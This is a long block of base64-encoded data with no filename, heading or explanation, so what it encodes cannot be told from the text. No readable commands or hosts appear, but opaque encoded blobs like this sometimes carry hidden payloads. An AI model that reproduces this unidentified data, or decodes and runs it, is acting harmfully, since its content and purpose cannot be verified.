Kbn+fC3dNSFQREQkdFTMEHF0JF/zIFm+xf/VdgclkmZwEk+S4+KVd9LcdrIiEZH7ehnZXMAC26mJ
iIjIYVTMEHHQkCmc5usZfrHdRYmoHdxNbxdPizN5kwK2kxWJgAacmevPH2GY7dREREQkF1ozQySm
83idgj6fQyMzJHkfsZwvKR7nVbW5k0dspyoSerV5PZef/q2pWiIiIiGlYoZIDPfzMBk+n2OrBi+L
J5Nox6i45Yw7eYM/bKcqEnKDGGQ7BREREUmAppmI5CKLl3nE91IGzEx6pwmRPb7nLLbHeU1h/m07
TRERERERo1TMEDlMQT7mmkDONNV2VyUFfMPVcV9zIbVspykiIiIiYpCKGSKHKMRQzgroXN/b7qyk
hH68EecVWdxpO0kREREREYNUzBA5SCE+p01gZ5tmu7uSIm5kdpxXXEBF20mKiIiIiBijYobIAQoz
jFaBne0P7WUihmzlAnY6viIfV9lOUkRERETEGBUzRP6Rl8GcHuD5RtvusKSQmTwb5xWXk9d2kiIi
IiIihmhrVpG9MniVMwM9o4oZYtIjnE8Fh/aydOFj20nGUYSCFAVgEztZT7bthOIoRBGKALtYz3rb
ycRUkiyKAbCW7WyxnY5rGZSgCHnZzQY2auenkMiiGIXJB2xgOxttp5MS8lKEksA2trLWdjIxFCL/
3r93WEcOm+KMBRQRCYaKGSJ7Pc4lAZ9xjO0uS0rZwoNxFgI9P4TFjEzqczzHUY+KVKLwIa1bWcJS
lrKY6XzPatvJAlCKdjTkWOpS9aDBjdtZyTxmM4NvWGI5x0I0ojENqEplKu69AdlnF8tYxELmMYlp
bLWc6aGK0JLjqEcdah3ybljLPOYxl/FMYYftNNNMHZpzLEdTnaMpdFBLNr+zgIX8yndM1d9LAsrR
knocw7FUOeRf6HLmMY/ZjGU2OdbyK8OJ1KcSVahERcrk8oqt/M5KlvE7PzKD39htLVcRSWcZAx0+
Ke+x/oVMJCgX83bAZ/yRhrY7LR5dy0sOrefyQcD5ZDGbOg7t2ymXwHO/Y6kbs+0r1nnO9gjO4gxO
p7TrI+Yzmc8ZziYTFwvoSUauP5/N3Fx/XpxLOIsWLp4CLGQIg5liKM9E1KMzXTjR5ZOKHfzA13zA
z4azqE/tXH++2qGEW55zOJNTyB83+hYm8iGD2WA46yy6x2xbxuQ4R5+xd0xRbhbyg+Fc9+vm8Hc9
zOM4nOJ0ozMtONLVq7cylS/4gGWGexj7a2pwO4/F0oaSuf78F2bFPKYhPTmTRjE+fQ70N6MZwMhA
RyVVpQunciJVEjxuMz/wBUO1EpiIGFefu2M37lIxQwRoxhgXX6HNepiHbHdbPApbMQOu4WXH9st4
y3Wsh3gwZtvxzPCQZQF6cimnkpXU0VsZxft8bOAL/u4Yy0bdz78P+1lZbuaavZM13JrNS/QPbFpH
aS7iyhhFhHhmMZDXDY58eZrbc/35JJrl+vPG3EyvBNd02cInPG+0SFDQ4e/qQ86Jc/QrXB2z7ReO
MZjngY53uAILqJn0k/0MOnIxHSmQ8JHZTKAfAw2O0ghzMWMqJ+b688f5Vy4/zaILN3NqgudYybv0
ZbnvfTmW3pxFA49RfuVt3gjJKDoRSQ3OxQwtACpCZYYEXsqAz2x3W1JQ/zgjLzrbTpASPMzvvEvL
JEsZUJCz+ICF3EGJgHLO4hbmcVeCpQyoxyss4IYAPl2O5m1+55kkSxlwHI+zhL4JP4014Ri+4nv6
JLw8bSHOZxrDY5RHguc0tq8OJ/h01gsc2t5JspSRh/P4ic/pkUQpAzI5jbeZzw0U9KnPUdWBuXyS
cCkDynIHC3iFqr5llodejGU2D3guZUBtnmAZb1DNt2xFRA6kYoakvbx84HIQrUlLmGm745KCNjPQ
sb2NhbLdfpncxCIeSGBiSWyVeIol3BrADi31mMKzFEny6LK8wI++bvhcnpf5hYuTuvE8UGFuZD7P
U9zHXA8/55P8SBsPEc5kIv2MvKO8+p45Dq3n+3LOPJwbsy2bd5KK2YG5DKCex8wq8QILHLJLN1UY
wjBqJn18fq7mZ+7yYaG7LK5hMYOM7uRWkMuYy5MJl39FRBKnYoakvSc52cJZB1tc2EtS2SDH1iJJ
PBc0pQoTeN7oaIpiPMN0TvE1625M8vxUvTZf86ovz6kzuJq5XGOspJOHm/iF813M5jehLjO400Du
FzGHjoFk7MxpbMY5SY9EctKWo2K2jWZpwvHKM5hh1DCUXTkGMoKjfeh31HRnNl09RynIE3zvoSCS
m1ZM52XHXbCSlZ87mUMLHyKLiBxIxQxJcx252cp537XdcUlR37LCsf00S3m1ZKovEwLqMZZbfcv6
Pj5OekzGgTK4kqlJTwKJpTrjeMX408+yvMsnAUzh6cpkYzdmR/EZ1/uecTwDHDarLOtp/EksTpNM
+iUcrQc/09Nwhu35Ke5qI6ktk0f4yMinCEAjJhkr3xbkLUZT38e+V2RsjNVzRERMUTFD0lo53gno
GeTBpvOT7a5LisrmC8d2OyMzejKKI3yKncUz9Dtkc0Mz/sOjBj8fjmUSLQ1m15Fpvv1tduUH31Z5
2ONmPnHY/SNxWbzosGBtMP5kuEPrecbPV8xh+ct1DEkoVhZPMtiXKUaFeZ9nfZgeEQ15+JD7jX7L
KM1XtDcQpxoTA9iOPg9Pc7/vZxGRdKZihqS11y3NtU5uLrOIG+McWxtbWDWjOwN9vpm5iNeNlyUf
5B7DEUsywtDuCxk8wFBfR08czUR6+Rb9Wp71oYz8oONIhSA4TTTpRmHDZ+tBoZhtH7I1gUhFGcmd
Phb2b2GE8d5HQRb9jY91gfwM4liPMZowjUYBXYVHQjBqSkRSl4oZksYuszTPelucRRpFvBjn2FqA
4wLO5wTeC2CZzgt52Gi863zZOjkfg+jiOUoGL/Gw77++8/M+l/kS+RL+68uNcwavB3aDlrvh/Bmz
rYjxbUSdSjdvu44CJRhFaz8vC9CaEWm3HGQGr/u0BGoxPvc0ceUYhlEqwCvxDMcHeDYRSS8qZkja
qsRzls48iFW2Oy8p7A8WOLY3DDSb0nzseZ8Nd+6nrbFYLeJ+OuSwgM/oxyu8zsf84Po5eD4+4CRP
uWXyKtcY66mTLF7nFuNRT/NhFM0++Xndl4U23drJAIdWsxNNKjusf/MzU1zHKc3XNPX7wgAtGBXY
ZsrhcK+P0ziq8WjSx1ZmFGUCvRL5GBBAQVtE0lO6TmMU4QWjM7YT8V/bXZcU9yPVHVqDfXb9PFVc
vGoFs5jLXBaziW2sZRd5KUFxytCQ4znB5Vfvl6mf0OD6WMoyyOGr904+5WNGsP6gn2bShM5cQKW4
0QvyGU2S2Glijwxe51LXr17FeH7mF/5kPdlkUpyy1KEep7m8rczgGVbT3/MV3e9IBrooN6zgD9YC
eSlGhYS2zj6Ba3nRYL6JepvbYra140j+Mnam8xyeRvVzHaUgw12vjvInk5jCApaymh1kUZhi1KYW
zWjqas2akxjMmewydgXC7TQXY7t28Tsr2AwUpDiVExq7cgP9mZFEXlm8T0WXr13GXObwG6vZxBY2
AVCI0pSnKvVoRFnXZz2Gy/hfspdSRMSBihmSps40sFFacr5nqu3OS4r7ie4OrXUDzKRl3KfRCxnM
J0yNuVXxICCTllxC97ibm9bgLiOTQ66JeZu4g5d5lmW5tGQzmck8SA8eoVac+EcxkNOTvKm7zWUp
42/e5T1mkp1raxYncSHnurh5yuB1fmdMklfyUJkMoHzM1t1MYBiTmMGWg35ejuPpTA+XJa1/8YaR
klZy5jAl5sibPJxtsNASe5LJLte7ZWXwFk1cvG497/Ahk3L5V/odAIXpwBW0jjvYtw3PcYOxKxBm
RzkW7TYxglFMZu5BnwIZ1KAJPTjT1Vi2LB6gWxKZ3eliV6ndfMNHDGFlnNcdwxmc4+odBA/wNtuT
yFdExJmmmUhaKmzxGUFf252XlOe8V46p7TDdeMZxQsFfXEQt7ub7mKWMPbIZzflU5qUYt+b73WBk
mcFYvxjH0oBbci1l7LOLDzmOe+J+aW+e5Ar/p/O4i1ct5xoqchvTY16v3XzH1VTgXtbFjZaPj6mT
VLaHaxxzKtDv3EsFWvJ/TDyklAErGMbVlONiFrk4R1mfVvpwy2m1ivONneVEjonZNiLuTeg+97nY
NnUNt1OJm/jO4V/pZgbTjnp8Gjfa9Vxl7BqE2cUxi3bTuJgj6cXrzDqkoJnDPN6jO+V4mI0uznFW
Eusf1Y9b7t3Os1SkNa+4eBfN5TlO4gQGxfkEByiXVOlFRCQeFTMkLd1DZUtnXsgg252XlDfPsbW8
wx4IZrVxnNIylePoz27X0VZxPW1Y7fiaUglMwUjMbh6kDb+4eOUOnqAFC+O86u4k9iOowAdxh1Pu
5glq8D92uIi3if9Q3cVT/BLGZrzn/pVjDbdSg/84LJ4JsIt3qMP97Ix7luuM5JqsDxzGhTSJO2rH
LROLf54ed9HcHF6nFs+4urWGuXSjVdwJVM8FWk61Jfd3+ly60ph34owcWsdDHO3im0JGEu/0/8SZ
EDSdRtzmuhi275izOZWf477ObpFRRFKVihmShir6sKidW0+lzYxhsWeJY2sGRweUx80ObaNplcT6
AWNpGeeW159B7FvpyiNxx4XsN42m/OD4iny8mvAymC9xVJxXLKU597AtgZhruJAebIjzqhOSHEni
xifU5TmXA9B38G+a8XucV9WhsW/ZxreeIQ6tZhYBzeswomIVX7iKUYg34rwD19CNK+OUDw81lgZ8
4viKgryZll89d/IoDfnM5atXcTYXxS1J9kpwo+2T4uzg9hmnMDep3n1LEz6M85pWlE4qtoiIk3T8
jSJp7+nAnkwfaiXv2O68pIGNrHFsL+8yjjfFHXYXWULPvcvJJWoWpzlOjahJA+M92cAZLm8Q9/ub
lnvXE4ileYLDrs+Mu7XnZJoksIvFfp/QPE4BDO5xOTM+MTu5gR5xylOHmsZpcbPt40Ou7r3lmJmJ
nVzaOSyK+p6rUTnwmOMywbCIpq5vvQ+0jl5x9gI6hWsNXINo+ZPWPODyb2af/nSLU5gsxRkJRXzI
sfUreh82xcu9zfSJM8ork1ZJRxcRiUXFDEk7J3G2tXM/ntAzU5FkOQ/1DqaYcabDgOaLXazVEMuv
cUZfdDXcjx10Y3wSx22kc5yh1/9OYBvR/HFX2xlLqwTLAvvNpnmcDX3z8HySsWPbSoek9nZayBls
dnxFe+O5JmKsQ7GlhseNefdwmmTSz1WERtzo2D6XZnGmq8WWza382/EVj6bZJq0LaMyEJI4bzpVx
XpHIO722Y+ljKecmWGw5VDZXxlmvqbWn+CIiuVExQ9LOo0aejCVjCa/a7rykiVWOreUCyaFFzJZp
jPMUeYDjQP6uRnuRwyVJ7+Wxhg6sdWg/hh6uY90YZ6WB7+jiaQ+P5bSOUwI72fACfjvpwddJHvsL
tzq21wnoPZ67bMeCgvdFQIvTJWbbDGa6ivGw49e/JbRLcN2EQ93vuMh2iTh/f6llGa0dlw128i4D
HdtbJhDrQsfWqxOcUJSbbXFKZIkvWCoiEo+KGZJmmjsMfffbQ9qYTAKy1rG1eCA51I/Z4nbjyNge
cjyvyf69GOdmwtmSOIve3e4yTj7H9UdgGV2TnLZzYK6d4wwyf8zobu6P8KWHo19nlkNrhkMpLQjv
OKyv0tvzYqo9HTYp7ucqQhM6O7RupUvcdUniu96xZHlT2qyfkM35cadFObnT8XtDHYcJRwfLdCyj
DfP0r3G/b5jk0FrDyDlERA6kYoakmX97D5GkXxlgu/OSNpzXzAhmzZjYW0f+6jn2Tw4TPzINLv84
gzs9RhjiuE5OY5eTDno7Tg3aTk/+NtDbn7jCsT2RkSTxTOUJT8fnxNmk1tRmsslZ5HAjf4TnSTCx
J5ns4D1XER5xbL0lzmQBd3ZzHutjthaL8ww/dfRNapLafsvjrLRV22WcUx33cHvSWH+dsj3CaDlU
RARUzJA0cxqnWzv37drHRAKzzrE1iGJGBiVjtv1hIP6bDm2mlqrM5koDo6nucRwz4W53i5sdW5/m
e0M9HhhnR4JrDJ0H7vH8eTjE8bra3v7TaXtUbzuaVOHUmG1DXU0VqE07h9axvGboGvzBgw6tlyaw
Ykx0bTDwAMV5JJvbd7pTCe27pFb0yJ3TCI8MShk7j4jIHipmSFrx+pQ1eaMS3g1BJHnOC80WdBnF
i8IOtyrFDMT/JtefruUHBrHYUB/6M81AlBX8n0Pr2S6eVTbjBIfWJXHGKCTmFoen6XAadY2c5VtG
e46xzXHFjbIGr0kyPnG4jl0o6iHy+Q6rPvVzFeFShwi7uJ4cY1fhFYe1IipaXqY1GC/EGSXnxiTH
NZDcrg7jtJPIMwZ7vNRxilK6TC4SkeComCFppE6C25iZsyNthtRKOOx0bA1iZIbTU9fjDcRfwnIg
h2V8w1vcyzk0oTSlOJGzPa1ysd8O7jd0LV5yWJrzSBer+PRybL3fw3aKh1sRZ/rH1UbOYmYp5LEO
bUeYuiBJ2uIwxqUQ3T1Ejr3ywQpGujg+r+NCkB/E2YEnMTt41qH1Mtdxoiqb1w1E2e04bqKMqxjF
HQqimxhutNdOq9kUMHomEREVMySt3GntDf+cgVUCRNxz3mIviGLGBoclEM81coZu1KUglTmdy/gP
HzLVwDPQAw0ysAjiHqscVzKIP+mgq0PbUj4w2mt42XFsRncDu0Ft5lMjmTrdNLm7xfOT00ST5Hc0
aeKwGsi7rqbunOEwaiXH4NoJ+3KKPVGrE0UMny1sJsTZIcgtpzVM3L3Ta/BzzKLnl4a3jHfaIDqf
6ygiIu6omCFp40j6WDrzwjjLrYmYZn9kRo7DLfHJdDRwhqnM9XV/oOcNxnJa4aNznIkmjajq0No3
zt914jbwikNrBRp5PsOXnnde2cOpmBHEVCpnk5kbs62l44KuTi5waOvnKoLTPibfMdvwVVjNiJht
+RLaWDSKPjIUx+lvxd07/QfqU5jytOAiHuE9JvHXP22fGu71Ooc2rzv5iIgcSsUMSRuXkN/Sma8x
OgxcJD7npfWC+eBf5ND2OpUCvBrJmMUPBqNNcRjlUYyGjsd2dWjb7XL3isS87djqvRA11nOEPVax
MWZbGJ4Ax76OWZyTVMS8nB2zzal4ciCnyZbeN00+3FdJ5pIKTL3TnT5LE/les4KJ9OdBzqcZR1GM
RvTgTsOTTJw3Bg/Dv0sRSS0qZkiayLA2P7cfo2x3XtKO88xks4OKY3EqBpTjK6oHeD0SZ+qZ6h45
DHFoPdXx2NMc2sY6DulO1m9MdWjt4Dn+N54j7BO792G4aXKa9pHcRJMzHNYCedtVhLoOZcQcPvPh
Kjgt9ZraS4D+ZWz9EX8mbmxkJp/wdJy9rxK3wZdsRURyp2KGpInWlrbqW8Httrsuacj5aV0wxQzn
nUBq8z0XGlh/wS8fG47ntPOGUzEj03G5VLMll/2cNmg93uMNySaDS0z+FbMlXwjeWysdtqlslNS+
MLEnmWyNs6nuPk7lgzms9OEq/MLymG3VqejDGcNiqrF9Yf5yiBS+8oDTvzxNMxER01TMkDRxuZWz
5nAJq213XdKQ88gMP1ea2G+YwxKgAKV4h0l0DeWvoRXMMRzxO4fbkVMcrkEdx208TQ1jP9QYh7Z8
HOcp9q8Gt/6M/emaEYrbJrOLgJZwWO/iE8dlW/dr4tA23qer4DQSp6FP5wyDX4xF2hHyCVXuMwpf
tiISdWH8FiliXFHHRc/884KrrfJETAvDNJPlLm6OTmIIf/AaHUO2Zd8E7yEOscphR6NS1IrZ1tgh
5gp+86n/PzruDHOC6zi5MXeL5/xODsNt0xcOY0f6JDx2pJfDvxJ3k0yciwc/+nQVnP7GG/h0zjAI
5p0ehvf5wZzKiHlcRxERcUfFDEkLZwWyf8Oh5nC37Y5LmgpDMcPt7gpHcQVfsIohXE21gDKLx3wx
w/lWMfYkOKdJJt/61v9svnNo9VbMWGgwT6cxRmG4ydvpsEBrFU5JMFrsSSZLXI7RKeQ43XKWqxiJ
m+/Q1tCnc4aByXd67M22w/A+3ycPp/Kk4zhY+5O/RCTVqJghacHGpqybOTuwm0aRg5VybDWzMWZ8
7znexhysMF15hYX8xot0pHBAGcbixzPqXx3aYi+G6lTeMb2N5oGcbmy9Ld1qcsnSsBcznEdMnJdQ
pGq0iNn2TpwpXfsc57jP0VKfrsECh7Z6Pp0zDIJ5p4fhfZ7JcVzB+/zFN9xJFdvpiEha0YgvSQOl
aGPhrFcbn3Uv4lY5x1Y/lvnLzS4eoX+Cx9SkJteznW8ZyXBr/4ZMDhDfx6mYUSNmS2WHo9xtxZkc
pyvvbVvdvzwdfbCdDm3heFYzi6kxpwr14sYE1q85P+ZT7RzecRmjtkNbti8744DzyIywb9Hshcl3
euyRGTbf51U4jiacTBOKWcxCRNKbihmSBs6wsBTc/xhgu9uSxso7tq4ILI/3uIC2SRyXn9a05imW
8iVfMjqwsSR7rOFvH6IudmiLPdbB6WbPz2KGU2xvO1CYvLbmlhL1T7+YxYySdHDcsvdgsRcM/cb1
hIYKDm3ZDnuveJUTsxBTmBLGtwYNh+yUXPw7k4rUoR51qUddx8WJRUSCoWKGpIEOgZ9xPDfb7rSk
sQzKOrYHNTIDsrmQmRyV9PGVuYqr2M4ERjDc15v3A5mc676f03PaWMWMIo4Thn738Rosd2grRCnH
BUKdbfUx6zB6n2dirmFznutiRlOHRWL7uc7FqZiRx8oIRqiQosWM7S6n/oRdQapTnaM5muocTdU4
236LiARNxQxJeVmcEfAZ59A1oM0vRXJTKs4CoMGNzICV9OZLjwvw5qcNbfg/FvMlXzKGzT7n7M9w
e6diRqyShdMYiO2+3gSuYrfD+gpHeShm7Ej6yGhay6ecE6Otk+txCbEX/9zIR65zqeD6lcGpkKIT
MqP7Pi9IbWr8878wvmdERPZTMUNS3kmUDvR8yziDtbY7LWkt3tfPIIsZMJ7OfG5kP6GqXMM1bOVL
BvGFjyUNf4oZG9gWs8hUJMbPnYZx+7XCwR67+dthfI+Xv830K/S+FbOYkZ+evOEiQj7Ojtk2KIF/
CeVdvzI4pbyHCKWovc+zqEdjGtOEero1EJEICccKWSI+Oi3Qs/3NGb4O/haJ71jH1s2+rAjhZAxn
Grz1Lkh3PuAvBtPFpy/dJhfuO1DsCRb5Y/SkoEM0v2fkr3doK+g6yuF2ejg2mkY77BNyvqsIZzqU
5PslkEkYl2ks4D1EKEXnfZ6XTrzJSmbyOlfSUKUMEYkUFTMk5Z0S4LnWcgY/2+6wpL36jq0/W5jL
PZ5GjDMasRA9+Ywl/NuHjQD9GvPhtFVz7mMznIoGfm/87BTfxDib9JHtsNvIKY771ewTe5LJPCYm
kEkYCwdeCmPiVUUeYQmfcyllbKciIpIUFTMkxWVycmDnWkdbptvusEicYoadGeoraMP1rDIctTz3
Mo+3HHYDSYZfs92dBp4XzvWnTjd6fg9jdypm6AY0Me/E3Hclkz5xjy5Jp5ht/RLa0SWMf29hzCk9
VOS/zOf+OBt5i4iEm4oZkuLqUyKgM/1FK36w3V0R4hUzZlvKajcvUZOnHacvJCMvl/ALzxq8KfKr
TLDLoS33Z+Y2ixlRm/MfZgsYH7PtvLhH9465g8Ru+ieURxhHZoQxp9SXn/v5jet82Ztkl/cQIiKu
qZghKa5xQOdZwqnMsN1ZEaC04x4YtkZm7LGOO6nAlcZHMOXhFqYb+9fu12z3fA5tW3L9aYZPmbiR
16EtOusBhMVbMVvq0SDOsbEnmXyd4ApNKhwIwInM5BEfxsSs4hVO5T+2uyciaUXFDElxxwVylp9p
wa+2uyoCQMs47T9Zzm8zr3MCjXiChUbj1mE8ZxmJlNd7iFw5PQXdlOtPnaZ6+PFM1W18FTMS9TEb
YrY5LwJanWYx295OMIswPjPXeyloVzKBOoZjzuEFzqQc1zIhoYlPIiJeqZghKa5eAOcYSwvtYCKh
0c6xdT5/2E4QgJncQ3Ua8zS/GYtZgI+4yECcfN5D5Cp2eSAnxqKjNosZTk/x/VpVJHVtZlDMtnMd
v4qdH3N8zlo+SzCLrQm+PggqZgTrP7xqbIRONr/wNudTjnrcxIhQFstEJNVpByZJcfW9h4jjda7T
1zEJEedixljb6R1kGtO4kxp0pCOnGrg9z8MbLOdrj1H8KhPE3gNka4wdZmwWM5x2LNno87lT0dtc
HqOlAi0ZHaMtw2HcxvsJ72jj9Pq3fduS2Nn3Vs6arp7gLs8xcljANKYxjen6JBAR61TMkJR2JKV9
jb+LW3nRdidFDlAnzlal4Spm7DGfvvSlCG1oS2tqe4qVhw9pwgJPMfzZeLS4w4iPTTF+7nTzWcqX
LPc7wqFtnc/nTkXf8WvM9/Z5MYsZJ1MjZsREJ5k4v5/6G948WcLnmqRLGTtZwM/8ws/8wi++bV4t
IpI4FTMkpVXxHsLBCs4L5a2hpLOOcdrH2U4wpk18yqdARdrQmtZJbxhYijc53VMmR3g6OpmosXZ4
WeNwzFG+ZLlPkRibxe6xztdzp6q3eSJGSw+uizEFJPa4jNlMSzgDp5vQIy1eGQlCc55P8IjlzOJH
fmIWvyQw/lQ3FiISJH3mSEqr7GPssZzHCtsdFDnExY6tP0fgPfs7/egHHEsbWnM6RROOcBo9+NhD
Bv7c1jlFjbXmjtP6JgUp5rCopJ/Z7jK+vW56eJd/x/jSVYzOua6pkZ+zY0ZLfFwGrHDYOcXf4pjY
VogBLlcD2sK3jOF7fnQspsZmfpcUEZHYtACopDS/ihm7uI82EbgtlHTTOM6St15u8YM2h750oRTN
eZCpCa6Q/6SnX27+FDOcxoktifHzDY5z0p234PUv25Xs9vHMqesPRsZsy30ERoeYk4l28l4SGTgt
VH20tesiQXiQqnFfk81n9KQ07XmSsUmWMpyXDs6yfRlEJOWomCEpzZ8v+3NoymMxFuwTsenSOO0f
2k4wYbv4jkdoQgWuYpjroc7VPU00qeZLT5zWAlkUs2W5w1Gmt1d0G1t7NyUr9miK9pTM5acXxHz9
cP5M4vy23k1iWw1uifuaoRxHVz5OeFnZQzmNzFAxQ0RMUzFDUpr5JfKyeYET+MF2x0RyUYRzHNvn
MMd2iklbwWt0ojw3uvzXd6GHcx1FcR964FTMmB2zxalwcIwPWbqJvczH86a2z1kVoyUf3Q77WUk6
xIzUL6nzO72bVMxIZXeQ17F9O5dzFj8bOZfTp6eKGSJimooZktISn23vbBpNuYnttrslkqvrKeHY
Hr1xGYdaxYucSHsX2zl29fTrrZYPuR/r0Ba7mOFUfnKK6JXTdKXffDxvatvhMDmk92E/6RFz+92/
GJbU+ec5tFXxaeFbsa8cFzm2b6ULbxo7WyWHNi3UJyKmqZghKc1kMWMtN9OUqba7JBJDUW53bM9m
oO0UDRlFc/rGeU1xTwWJhsZzLkbdmG0bHbaS/dEhZnPjWe6Tl5McWuf6dt7UF3uiSSvKHPKT2OOs
3ktgb4kD/eiw9kwGzaxeGfFP75hlsT2uY5TBszlN79XIDBExTcUMSWmmihk7+R+16Ktl7yTEbqC0
Y/tIh1vmqNnFzdwb5zUneIhv/rauqcPX+MkOnyxOxYzKLpb0S84JFHJoVTEjeT8yPUZLXrof9N/l
HdZ9SWYnE4B1LHZoPcXidRE/dXVs/STp91Nu8jnui6ORGSJimooZktLcbUTmLIfBHMs1Mec6i4TB
UXHGZcBLtlM07HG+dGz3MgnD/JiHUx3avnNom+P4DP5043nu0dKhbVuEV14Jg9g3jr0P+a9Y5a9p
zEr67DMc2jpbvCrin+KOZaod3GH0bPUcbyw0MkNETFMxQ1JackNx98vhcxrT23GmsUgYvJzrbgj7
LYhz6++v0rTgcp7mC5oYi5nDrY7tXpb/rWl8R5OzHNpGO7Rtd1zwtDv+6OnQ9oNWDfJkYMzrd/pB
mwKfGzNCPw9nn+LQVovjfOlxDR7mElpR3cjjBUlUfccSwjAWGj1bU8dWFTNExDSN+JKUtsvDsTv5
gCf1DFIi4ey4t7UvBbyZcCZVqMMx1KEOxxywGsA4F4t3uvULEx3GUHjbkaQ7zxi8GrUdFtRcxyTH
Y0c43B60pyRrDea5Rw2Od2id5DqO5GYNn+Wy2CdAFj14Ze+fa8Qs+23jfQ9nH8GTDq3nehjzEdsN
3Lj3T9n8wWIWs5glLGExS1UYC0B9x1bTy0I7FzN00yEipmlkhqS0ZIsZf/AYR3OhShkSCeX5b5xX
rODVAPNpzAw2s5DhPMMVnHLQwoYnJR01N986tHkrZvQwmqfTlrkj43xOjXBoyxfjttgb521tv/Lh
jOnlrZgt+0uSscdlDGWNh3PPYrlD62VxFopMRpEDdtLIpCItOJ/7eJ1R/MZWfiTD+BnlYDUdW79z
GcWdvLR3bNfIDBExTcUMSWnbEj5iN8PpRhXu43fbyYu4UoQvDtsH4VCPsSXAjFbSkAIx2sxNMwFY
5tC22VPkpgaH3OfjKofWQXGOnuq4Xs/Nxn+NF+Rqh9ZNfGP4fOnn65i/XU6l2N4/xS5SeVusMcdx
utmRnG28txc4lBUzmO6wv4qY4VTW3e74GZq49gdNlTqcRmaIiGkqZkhK+yuB1+5mIjdTiY586ml6
ikiQ8vAhjeK8ZjGvB5rTMlbEbKvMMQbP5FSuXO0pcsY/Q+O960W5mG3rGR7n6Gw+dWitQydjee5x
EUc4tI7SxADPdtM/Rks+2gFQI+a0pOWeR8YMcWy9n7xG+5onzr+jz4yeTXJTzKFtveFzXRanXSMz
RMQ0FTMkpf3p6lXL6c9FlKUFfR1uwkTCJw+v0SHuq+5nR8B5Oa2rcK7rKPFVcmjzuv/QeVQ0kmNe
7ndoHeRi/Nibjq3/Nvq0s6hjtjDA4LnS19sxxyPsKU3FXi62v+cNwkc6jjqs4TiKKHFXUMehdT0j
jZ5NcuNUnipi9EwtHBc6BhUzRMQ8FTMkpTkVM7YwhVe5ijpU5CL6a+tViZwifMYlcV81ysINqNM6
D5cbnJfvtOfIfI+xC/K4kRyvpbZD6ysuIkx2XL3nOK4zkuce91PeoXUVwwyeK33Nj7naSweyiF3M
yPG0k8keux3W7AB4hArG+lmCRxzbB7LV2LkkFqcJd4U8ri10oEz6xl0BRdNMRMQ0fa5ISpvFOIqS
h6LsYiOb2cZfLGMpy5jPfM9PuERsOpF+HBv3VZsdV0Dwy5fkxPxaW46LeM3IWfI5jkrxvrDdefyP
iR5jVOYhh9bJzHAV5Q2ec2h9mC9Y4Lm3ACdxc5w8gh7jk6re4pRcf34ETZhPsxhHfcdvRs59n8OT
rJK8QQdDK1ncH2c1nzddxhEvNjq2Vme6ofNc77gL0h4amSEipqmYISltFKNspyDigyLcx22uPsDv
Y5GF/H7nB06M2foIH7DBwFnOdLhV+ot5nuNn8B6NPG19mof3KeHQ/qTLOG9yr0Nfi/MRzQw84y7N
IMch6dvo6/kcssdHvBhjiH9n5sW85fO2+Oc+S/iAPg7tZ3AP/zFwnjbc5Nj+LT8Y6Y84W+zYepah
Ysap/J+LV5nfLUdE0p2mmYiIREoR7mIhd7kqZXzBC5ay7OfQdhTPGzhDHh50aB1t5NlyFd7x9Czx
mZjP2AF+cr384cY4ZY+GvOX5mWdBBlPZ8RVvstLjOWSfTTF3sekUc5LJZgYbOvtDcRa5/reBXU0q
836c96SJgonE5zzhroeRzXErM9jV0rFFbV8MEUk5KmaIiERGI15gCU847jex33wuINtSpu877npx
CRd7PsOdjru4vOU6jrPOvJL0l/374+zkcH8CBZeX4ixOfA6ve/qFno+Paen4inU87CG+HCrWKIvj
OCNGy8dGxjMBzIszxiOD/vT0dIaCfBxnisk0x01ixRzn8S/HGihcVWdMnC1Z91ExQ0RMUzFDRCT0
CnMGT/MT07mBUi6P2Ux31lnLeA3vOba72YXFSTsecGhdwGhjPbmCvkn9qrw/zuKHoxmaQLStcXYZ
gUsYQIEk+1iCYZwZ5zWP8HeS0SU3E2NOhIo1FL+fwbM/Eqcwko8PuCLp6IX4wmGaGUAOtxrsjThZ
4Lh/DTztcU+TE5hIdZevNbt7ioiI1swQ8VFeqlGRilSmIhUpSX4K7f2/LWxgPRtYz1rWs3bv/1az
XMO4Za+CHMFRVKEOdanDseRL8Pgd9GSW1R48wUUOw8zzMoRL4xQ8YmvNp46zr/9naAHDPW6gHBcm
tCZFPl6Is8XljjhLbR7uLXrTzvEV51KNXnFuXHJTmyEcE+c1k61NWEpVObyd0ESLRYwzePbfuT3O
MrxZvEZjbnAcYZW7CgyhcZzXfMgEg70RZyO43KG1IgPpwc6kImdwOc8mUKLQyAwRMU3FDDEmi3JU
oSplKUxhSlCEwhQGtrIN2MpyVvA7K1kcZ7h01JWmIQ2oT32HG9CSMTe/28YSFjOHufzMHNbb7ox4
8C8uS/CIfBQGilCAMhT2dO5sLnLcHjUI8xjIBY69HcAp3BFnrf3cXMJ/KejQvpj/Gu5LT+rShx9d
vromA+M8l4ZHmJ1gDjlcwSyKOb6mKbO4mXcSiJrJjfzH8WoCbOES7f5kXH8eTWClk3eMFujgDXrG
KY7BFTTn6oTKDhlcxFNxp8Gt5jajfRFn/R2LGdCZt7goiSmJlXmDtgkdUdL2pRCRlKNihnhShPo0
oiE1qUxFV8s/AaxhNnP4iRlMT/JpQBhV5jRO4RTqeIpSgNrUpj0AOcxjKtOYyrQkno6JbcdxnKUz
Z3MtH9juPnAPXeM8ibuKLjxI/wTe3/V4OuaaAvvczTbjfanLFF7gsbgFxsLcxe1xiwOTXe9jcqCl
3Bh3qkEJ+nEl97p8it+B/9DAxeuu5JdkLpo4Ws6ouJN79slOqETlRg5XMJ3ScV5Vl2/4gMeY4ypm
I57nVBevu4I/DPdGnHzLL3G+mZzPEVzEnwnErMAtXJXwtJHyti+FiKQcFTMkCZk0pCWNaUjNpOaS
l+LUvV94tjCFCXzLRLbY7lTSitGODrSOsw9AMjKoRS3OA7YykbGMYVqcNehFYAcX877tJABYzsNx
t+srx2s8TD8+jDvuoSgduYS2cZfj/CbmPhHe5OcOLuUNXo252W1lruQKFwvh/U3vJP8lv0M9bo/7
qmaMZTJvMcih9FKKPlxGQ1dnfT7p6UDi7G3XxYyxcTbYTMZSuvNV3AlsGZzL2YxgAJ85/J4uSG+u
4mRX532FIcb7Ik5yeIx347ymPb/wGP9jU9xomZzMpZyf8NRHgBIUcXEGERH3VMyQhNSgNa1pFfdp
jluFaElLYBvfMJwvYy6IFk616UQHTnE9IiV5BWlDG2A9I/iULzX9RGLaSA++sp3EP56nM6fFfVU5
7uEeVjKemczlL9axjvXspBjFKEFJ6tGAhi7XDfmT8wwPxz9Qae7iTn5kJNOZywo2AcU4ijo05Awa
